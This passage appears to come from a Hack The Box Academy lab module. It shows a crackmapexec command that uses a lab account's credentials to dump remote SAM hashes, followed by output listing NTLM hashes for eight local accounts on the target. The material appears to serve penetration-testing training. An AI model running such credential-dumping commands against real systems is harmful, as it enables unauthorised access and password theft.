 Dumping SAM Remotely
We can also dump hashes from the SAM database remotely.
Attacking SAM
Auzzie@htb[/htb]$ crackmapexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --sam
SMB 10.129.42.198 445 WS01 [*] Windows 10.0 Build 18362 x64 (name:FRONTDESK01) (domain:WS01) (signing:False) (SMBv1:False)
SMB 10.129.42.198 445 WS01 [+] FRONTDESK01\bob:HTB_@cademy_stdnt! (Pwn3d!)
SMB 10.129.42.198 445 WS01 [+] Dumping SAM hashes
SMB 10.129.42.198 445 WS01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.42.198 445 WS01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.42.198 445 WS01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.42.198 445 WS01 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:72639bbb94990305b5a015220f8de34e:::
SMB 10.129.42.198 445 WS01 bob:1001:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
SMB 10.129.42.198 445 WS01 sam:1002:aad3b435b51404eeaad3b435b51404ee:a3ecf31e65208382e23b3420a34208fc:::
SMB 10.129.42.198 445 WS01 rocky:1003:aad3b435b51404eeaad3b435b51404ee:c02478537b9727d391bc80011c2e2321:::
SMB 10.129.42.198 445 WS01 worker:1004:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
SMB 10.129.42.198 445 WS01 [+] Added 8 SAM hashes to the database